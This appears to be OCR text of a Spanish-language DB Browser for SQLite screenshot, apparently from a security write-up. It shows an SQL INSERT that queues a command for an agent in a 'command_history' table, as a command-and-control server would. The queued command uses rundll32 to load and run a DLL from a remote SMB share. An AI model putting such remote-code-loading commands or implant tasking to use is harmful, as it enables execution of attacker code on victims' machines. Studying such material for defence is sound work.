 DB Browser for SQLite - C:\Users\Admin
Archivo Editar Ver Herramientas Ayuda
Nueva base de datos Abrir base de datos Guardar cambios Deshacer cambios
Estructura Hoja de datos Editar pragmas Ejecutar SQL
SQL 1
1 INSERT INTO command_history (agent, command, completed)
2 VALUES (
3 '578bc806-4a98-4b37-b755-fbff4381916f',
4 'cmd rundll32.exe \\192.168.150.250\zanrwz\test.dll,0',
5 0);
Resultado: consulta ejecutada con éxito. Llevó 1ms, 1 líneas afectadas
En la línea 1:
INSERT INTO command_history (agent, command, completed)
VALUES (
'578bc806-4a98-4b37-b755-fbff4381916f',
'cmd rundll32.exe \\192.168.150.250\zanrwz\test.dll,0',
0);